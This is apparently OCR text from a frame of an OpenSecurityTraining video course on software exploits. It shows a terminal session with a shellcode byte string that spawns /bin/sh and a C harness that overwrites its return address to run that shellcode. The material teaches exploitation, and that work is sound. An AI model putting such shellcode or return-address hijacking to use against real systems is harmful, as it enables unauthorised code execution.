 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -o shellcode_harness shellcode_harness.c
bash-3.1$ ./shellcode_harness `perl myshell.pl`
bash-3.1$ perl -e 'print "\x90"x20' > blah
bash-3.1$ ./shellcode_harness `cat blah`
Segmentation fault
bash-3.1$ cat shellcode_harness.c
int main(int argc, char **argv)
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)argv[1];
}
bash-3.1$
bash-3.1$ exit
exit
bash-3.1$ ./shellcode_harness `perl myshell.pl`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `perl myshell.pl`
bash-3.1$
Shell - Konsole
23:10